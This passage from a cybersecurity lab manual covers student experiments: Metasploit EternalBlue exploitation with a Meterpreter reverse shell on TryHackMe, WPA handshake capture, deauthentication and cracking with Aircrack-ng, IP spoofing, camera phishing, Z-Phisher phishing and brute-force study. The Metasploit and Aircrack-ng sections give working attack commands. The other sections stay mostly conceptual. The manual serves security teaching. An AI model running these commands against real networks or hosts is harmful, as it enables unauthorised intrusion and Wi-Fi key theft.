Step 4: Launch Metasploit Framework
- Start Metasploit console:
- msfconsole
- Wait for Metasploit to initialize.

Step 5: Scan the Target System
- Identify the target IP address provided by the TryHackMe room.
- Perform basic scanning:
- nmap <target-ip>

Step 6: Select Windows Exploit Module
- Search for Windows exploits:
- search windows
- Select a suitable exploit module (example: SMB vulnerability):
- use exploit/windows/smb/ms17_010_eternalblue

Step 7: Configure Exploit Parameters
- Set target IP:
- set RHOSTS <target-ip>
- Set payload:
- set PAYLOAD windows/meterpreter/reverse_tcp
- Configure local host:
- set LHOST <your-ip>

Step 8: Execute the Exploit
- Run the exploit:
- exploit
- Gain Meterpreter session upon successful exploitation.

Step 9: Post-Exploitation Activities
- Verify access:
- sysinfo
- Check privileges:
- getuid
- Perform basic enumeration as guided by the room tasks.

Step 10: Complete the Room
- Capture required flags.
- Ensure all tasks are marked Completed.

Output



Result
Thus, various Windows operating system exploits were successfully demonstrated using the Metasploit Framework on the TryHackMe platform.

DATE: EXPERIMENT – 10
Perform Wireless Audit on Routers and Decrypt WPA Keys Using Aircrack-ng in Kali Linux

Aim
To perform a wireless security audit on Wi-Fi routers and demonstrate WPA/WPA2 key cracking using the Aircrack-ng suite in Kali Linux with an external USB Wi-Fi adapter.
Software Requirements
● Host Operating System: ●Windows / Linux / macOS
Virtualization Software: Oracle VirtualBox●
Guest Operating System: Kali Linux

● Wireless Audit Tool: Aircrack-ng
- Hardware Requirement: External USB Wi-Fi Adapter (Monitor Mode supported)
- System Requirements:
o RAM: Minimum4 GB (8 GB recommended) o Disk Space: Minimum 30 GB o Processor: Intel/AMD with Virtualization support

Introduction
Wireless networks are widely used but are vulnerable to attacks if weak encryption or passwords are used.
Aircrack-ng is a suite of tools used for monitoring, attacking, testing, and cracking Wi-Fi networks.
This experiment demonstrates how WPA/WPA2 handshakes can be captured and cracked to analyze the strength of wireless security.
Kali Linux with an external Wi-Fi adapter provides a controlled environment for ethical wireless security testing.
Procedure

Step 1: Start Kali Linux Virtual Machine
- Open Oracle VirtualBox.
- Start Kali Linux.
- Connect the external USB Wi-Fi adapter and attach it to the VM.

Step 2: Verify Wireless Adapter
- Open Terminal.
- Check wireless interfaces:
- iwconfig
- Identify the wireless interface (e.g., wlan0).

Step 3: Enable Monitor Mode
- Enable monitor mode:
- sudo airmon-ng start wlan0
- Monitor interface (e.g., wlan0mon) is created.

Step 4: Scan Nearby Wireless Networks
- Scan for Wi-Fi networks:
- sudo airodump-ng wlan0mon
- Note the BSSID Channel, , and Encryption type of the target network.

Step 5: Capture WPA Handshake
- Lock onto the target network:
- sudo airodump-ng -c <channel> --bssid <BSSID> -w capture wlan0mon
- Wait for a client to connect, or deauthenticate a client.

Step 6: Deauthenticate Client (Optional)
- Force client reconnection:
- sudo aireplay-ng --deauth 5 -a <BSSID> wlan0mon
- WPA handshake is captured.

Step 7: Crack WPA Key
- Use Aircrack-ng with a wordlist:
- sudo aircrack-ng capture-01.cap -w /usr/share/wordlists/rockyou.txt
- Observe password cracking process.

Step 8: Stop Monitor Mode
- Stop monitor mode:
- sudo airmon-ng stop wlan0mon

Output


Result
Wireless auditing and WPA key decryption were successfully demonstrated using the Aircrack-ng tool in Kali Linux.
The experiment highlights the importance of strong passwords and secure wireless encryption methods.

DATE: EXPERIMENT – 11
Performing IP Spoofing Using a GitHub Tool in Kali Linux (Educational Demonstration)

Aim
To demonstrate IP spoofing techniques using an open-source GitHub tool in Kali Linux for understanding network-level attack concepts and security vulnerabilities.
Software Requirements
● Host Operating System: ●Windows / Linux / macOS
Virtualization Software: Oracle VirtualBox●

Guest Operating System: Kali Linux
- Tool Source: GitHub(IPSpoofing Tool – Educational Use)
- Programming Language: Python / Bash (as per tool) ● System Requirements:
o RAM: Minimum4 GB (8 GB recommended) o Disk Space: Minimum 30 GB o Processor: Intel/AMD with Virtualization support

Introduction
IP spoofing is a technique where an attacker forges the source IP address in network packets to impersonate another system. It is commonly used in attacks such as DDoS, session hijacking, and bypassing IP-based authentication. This experiment demonstrates IP spoofing using a publicly available GitHub tool to understand how attackers manipulate packet headers. Kali Linux provides a safe and controlled environment for ethical network security experimentation.
Procedure

Step 1: Start Kali Linux Virtual Machine
- Open Oracle VirtualBox.
- Start Kali Linux.
- Log in using Kali credentials.
Step 2: Open Terminal 1. Launch Terminal in Kali Linux.
- Update system packages:
- sudo apt update

Step 3: Clone IP Spoofing Tool from GitHub
- Clone the repository:
- git clone https://github.com/<username>/<ip-spoofing-tool>
- Navigate to the tool directory:
- cd ip-spoofing-tool

Step 4: Install Dependencies
- Install required dependencies:
- sudo apt install python3
- pip3 install -r requirements.txt

Step 5: Configure the Tool
- Open the script file:
- nano spoof.py
- Configure:
o Target IP address o Spoofed source IP address o Network interface

Step 6: Execute IP Spoofing
- Run the tool with root privileges:
- sudo python3 spoof.py
- Observe packet transmission with spoofed IP addresses.

Step 7: Monitor Network Traffic (Optional)
- Use Wireshark or tcpdump:
- sudo tcpdump
- Verify spoofed source IP packets.

Output


Result
IP spoofing was successfully demonstrated using a GitHub-based tool in Kali Linux. The experiment illustrates how attackers can manipulate IP headers and highlights the need for robust network security mechanisms.

DATE: EXPERIMENT – 12
Study of Camera Phishing Using an Open-Source GitHub Tool in Kali Linux (Educational Demonstration)

Aim
To study the concept of camera phishing attacks using an open-source GitHub tool in Kali Linux in order to understand privacy threats and the importance of secure user awareness.
Software Requirements
● Host Operating System: ●Windows / Linux / macOS
Virtualization Software: ●Oracle VirtualBox

Guest Operating System: Kali Linux
- Study Tool: Open-sourceGitHub camera phishing framework (educational use)
- System Requirements:
o RAM: Minimum4GB (8 GB recommended) o Disk Space: Minimum 30 GB o Processor: Intel/AMD with Virtualization support

Introduction
Camera phishing is a social-engineering–based attack where victims are tricked into granting camera access through malicious links or fake web pages. Such attacks can compromise user privacy and are commonly used in cybercrime, surveillance, and identity theft scenarios. Studying camera phishing in Kali Linux using open-source tools helps students understand how attackers exploit human behavior rather than software vulnerabilities. This experiment focuses on awareness, detection, and prevention, not real-world exploitation.
Procedure

Step 1: Start Kali Linux Virtual Machine
- Open Oracle VirtualBox.
- Start Kali Linux.
- Log in using Kali credentials.

Step 2: Study the Open-Source Tool
- Access an open-source GitHub repository related to camera phishing (educational purpose).
- Review the documentation to understand:
o How fake permission prompts are created o How user interaction is exploited o Ethical limitations of such tools

Step 3: Understand the Attack Workflow
- Analyze how phishing pages request camera permissions.
- Observe how browsers handle camera access requests.
- Study how attackers misuse user trust.

Step 4: Simulated Demonstration
- Perform a local, consent-based simulation using test accounts.
- Observe how camera permission prompts appear.
- Analyze user response behavior.

Step 5: Analyze Security Implications
- Identify risks related to:
o Unauthorized camera access o Privacy leakage o Social engineering
- Discuss how modern browsers and OS security attempt to mitigate such attacks.

Step 6: Study Prevention Techniques
- Browser permission management ● User awareness and training ● HTTPS and trusted domains OS-
- level camera access controls

Output




Result
The study of camera phishing using an open-source GitHub tool was successfully completed in Kali Linux.

DATE: EXPERIMENT – 13
Study of Phishing Attacks Using Z-Phisher(Open-Source GitHub Tool) in Kali Linux – EducationalDemonstration

Aim
To study phishing attack concepts using the Z-Phisher open-source framework in Kali Linux in order to understand social-engineering threats, user behavior exploitation, and preventive security measures.
Software Requirements
● Host Operating System: ●Windows / Linux / macOS
Virtualization Software: Oracle VirtualBox●

Guest Operating System: Kali Linux
- Study Tool: Z-Phisher(Open-Source GitHub Framework – Educational Use)
- System Requirements:
o RAM: Minimum4 GB (8 GB recommended) o Disk Space: Minimum 30 GB o Processor: Intel/AMD with Virtualization support

Introduction
Phishing is a social-engineering attack where attackers trick users into revealing sensitive information such as usernames, passwords, or OTPs by impersonating trusted entities. Z-Phisher is an open-source educational framework that demonstrates how phishing pages are structured and how attackers exploit human trust rather than software vulnerabilities. Studying phishing attacks in a controlled Kali Linux environment helps learners understand attack workflows, risks, and the importance of security awareness and defense mechanisms.
Procedure

Step 1: Start Kali Linux Virtual Machine
- Open Oracle VirtualBox.
- Start Kali Linux.
- Log in using Kali credentials.

Step 2: Study the Z-Phisher Framework
- Visit the Z-Phisher GitHub repository (read-only study).
- Review documentation to understand: o Types of phishing templates o Social-engineering techniques used o Ethical usage warnings

Step 3: Understand Phishing Attack Workflow
- Analyze how fake login pages mimic legitimate websites.
- Observe how users are tricked into entering credentials.
- Study the role of URL masking and trust exploitation.

Step 4: Controlled Demonstration (Simulation Only)
- Perform a local, consent-based simulation using dummy accounts.
- Observe how phishing pages appear to users.
- Analyze user response behavior (no real credentials used).

Step 5: Identify Security Risks
- Credential theft
- Identity compromise
- Financial fraud
- Privacy violations

Step 6: Study Prevention Techniques
- User awareness and phishing education
- Browser security warnings
- Two-factor authentication (2FA)
- Email and URL filtering
- HTTPS and domain verification

Output


Result
The study of phishing attacks using the Z-Phisher framework was successfully completed in Kali Linux.
This experiment improved understanding of social-engineering threats and emphasized the importance of user awareness and defensive security practices.

DATE: EXPERIMENT – 14
Study and Demonstration of Brute Force Password Attack in a Controlled Kali Linux
Environment

Aim
To study and demonstrate the concept of brute force password attacks in a controlled Kali Linux environment to understand password vulnerabilities and the importance of strong authentication mechanisms.
Software Requirements
● Host Operating System: ●Windows / Linux / macOS
Virtualization Software: Oracle VirtualBox●

Guest Operating System: Kali Linux
- Study Tools: Open-sourcepassword auditing utilities (educational use only)
- System Requirements:
o RAM: Minimum4 GB (8 GB recommended) o Disk Space: Minimum 30 GB o Processor: Intel/AMD with Virtualization support

Introduction
A brute force password attack is a method where all possible password combinations are systematically tried until the correct one is found.
Such attacks exploit weak passwords, poor authentication policies, and lack of account lockout mechanisms.
Studying brute force techniques in a controlled Kali Linux environment helps learners understand real-world risks and reinforces best practices for password security and system hardening.
Procedure

Step 1: Start Kali Linux Virtual Machine
- Open Oracle VirtualBox.
- Start Kali Linux.
- Log in using Kali credentials.

Step 2: Set Up a Controlled Test Environment
- Usea locally created test account or dummy authentication service.
- Ensure no real systems or credentials are involved.
- Confirm the environment is isolated from external networks.

Step 3: Study Brute Force Attack Workflow
- Understand how login mechanisms validate credentials.
- Analyze how attackers automate repeated login attempts.
- Observe how password complexity affects attack feasibility.
Step 4: Educational Demonstration (Simulation Only) 1. Simulate repeated authentication attempts using dummy data.
- Observe system responses such as delays or access denial.
- Record observations without executing real attacks.

Step 5: Analyze Security Weaknesses
- Weak or short passwords
- No rate limiting
- Missing account lockout policies
- Lack of multi-factor authentication

Step 6: Study Prevention and Mitigation Techniques
- Strong password policies
- Account lockout and rate limiting
- CAPTCHA mechanisms
- Multi-factor authentication (MFA)
- Monitoring and alerting

Output


Result
The study and demonstration of brute force password attacks were successfully completed in a controlled Kali Linux environment.
The experiment emphasized the importance of strong passwords and robust authentication mechanisms to prevent unauthorized access.

